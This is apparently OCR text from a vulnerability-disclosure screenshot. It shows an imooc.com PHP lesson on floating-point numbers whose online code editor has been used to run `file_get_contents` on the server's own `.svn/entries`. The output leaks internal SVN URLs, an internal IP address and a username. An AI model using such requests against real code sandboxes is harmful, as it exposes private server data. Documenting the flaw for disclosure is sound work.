 www.imooc.com/code/747
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝(原淘宝特卖) Tasks SCANV - 专注网站安… Design Data - ChunG…
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
标量类型—浮点型
浮点型(浮点数、双精度数或实数),也就是通常说的小数
可以用小数点或者科学计数法表示。科学计数法可以使用
小写的e,也可以使用大写的E。例如:
<?php
$num_float = 1.234; //小数点
$num_float = 1.2e3; //科学计数法,小写e
$num_float = 7.0E-10; //科学计数法,大写E
?>
任务
咱也来定义几个浮点型!
在右边编辑器中输入三条指令,如图:
1 <?php
2 $num_float1 = 1.234; //小数点
3 echo $num_float1;
4 echo "<br />";
5 $num_float2 = 1.2e3; //科学计数法,小写e
6 echo $num_float2;
7 echo "<br />";
8 $num_float3 = 7.0E-3; //科学计数法,大写E
9 echo $num_float3;
0 echo "<br />";
1 ?>
、第2行输入第一条指令"$num_float1 = 1.234;",
index.php
1 <?php
2 echo file_get_contents("http://127.0.0.1/.svn/entries"
);
3 ?>
重置代码
提交
10
dir
2603
http://10.96.141.73:8008/svn/php/webroot
http://10.96.141.73:8008/svn/php
2013-08-16T10:19:28.306212Z
2601
yangga
has-props
719ebac0-f982-4fe9-affe-a405bc914d1f
crossdomain.xml
file
www.wooyun.org